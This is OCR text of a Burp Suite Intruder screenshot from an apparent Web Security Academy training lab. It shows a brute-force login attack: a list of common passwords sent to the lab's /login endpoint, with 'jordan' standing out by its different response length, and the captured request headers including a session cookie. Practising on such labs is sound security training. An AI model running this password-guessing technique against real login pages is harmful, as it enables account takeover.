 8. Intruder attack of acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Invali... Comment
35 jordan 200 2976
0 200 3028
1 123456 200 3028
2 password 200 3028
3 12345678 200 3028
4 qwerty 200 3028
5 123456789 200 3028
6 12345 200 3028
7 1234 200 3028
8 111111 200 3028
9 1234567 200 3028
10 dragon 200 3028
11 123123 200 3028
12 baseball 200 3028
13 abc123 200 3028
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net
3 Cookie: session=bF0ZJFT00LKIHWlzsPpkZ4DJmsCokHIJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://acb61fcd1e4d4f5ac027053f002d00ed.web-security-academy.net
? Search... 0 matches
Finished